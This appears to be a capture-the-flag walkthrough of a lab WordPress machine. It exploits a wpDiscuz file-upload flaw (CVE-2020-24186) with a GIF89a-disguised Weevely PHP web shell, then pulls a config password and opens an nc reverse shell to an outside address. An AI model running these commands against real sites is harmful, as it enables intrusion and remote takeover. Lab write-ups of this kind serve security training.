NETWORK

SCAN

ENUMERATION
In the assets folder we have found the /blog folder

let’s add ‘blogger.thm’ to our /etc/hosts file
192.168.250.217 blogger.thm
Blogger: wordress site
wpscan --url http://blogger.thm/assets/fonts/blog/ --enumerate ap,at,tt,cb,dbe,u1-20,m --plugins-detection aggressive --detection-mode aggressive --no-banner --no-update

We can look into the vulnerability associated with wpdiscuz
**Description:** Arbitrary File Upload
**Affected Plugin:** [Comments – wpDiscuz](https://wordpress.org/plugins/wpdiscuz/)
**Plugin Slug:** wpdiscuz
**Affected Versions:** 7.0.0 – 7.0.4
**CVE ID:** [CVE-2020-24186](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-24186)
**CVSS Score:** 10.0 (CRITICAL)
**CVSS Vector:** [CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
**Fully Patched Version:** 7.0.5
As the comment section includes an upload form for images, we can attempt to upload a reverse shell in the GIF89a format, as it is common for any image upload functionality to allow GIFs as well.
reverse shell: weevely
Let’s use the following https://github.com/chinarulezzz/pixload to generate an image containing a PHP payload
- Creation of the PHP payload with Weevely https://github.com/epinna/weevely3 To do so we can first we generate the agent
/usr/share/weevely/weevely.py generate 123 reverse.php

- Let’s upload our agent on the server

Let’s add GIF89a; to the beginning of our shell to bypass any filters.

- Now we can connect to our agent by using the url of our image
/usr/share/weevely/weevely.py http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/11/reverse-1668268502.2344.php 123


PRIV ESCALATION
Looking into the wordpress config we have found the following

root / sup3r_s3cr3t
Better shell
Somehow Weevely wasn’t able to run su, so we went to open another reverse shell

mkfifo /tmp/lol;nc 192.168.49.250 80 0</tmp/lol | /bin/sh -i 2>&1 | tee /tmp/lol

$P$BqG2S/yf1TNEu03lHunJLawBEzKQZv/

sudo as Vagrant